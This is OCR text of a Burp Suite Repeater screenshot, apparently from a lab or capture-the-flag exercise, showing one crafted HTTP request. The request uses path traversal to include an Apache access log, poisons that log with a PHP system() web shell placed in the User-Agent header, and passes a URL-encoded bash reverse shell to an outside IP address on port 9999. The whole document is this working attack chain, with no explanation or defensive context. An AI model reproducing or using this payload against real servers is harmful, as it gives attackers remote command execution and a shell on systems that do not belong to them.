 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext=&c=
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%
65%76%2f%74%63%70%2f%31%30%2e%31%31%2e%37%32%2e%33%31%2f%39%39%39%39%20%30%3e%26%3
1%27 HTTP/1.1
2 Host: 10.10.114.193
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10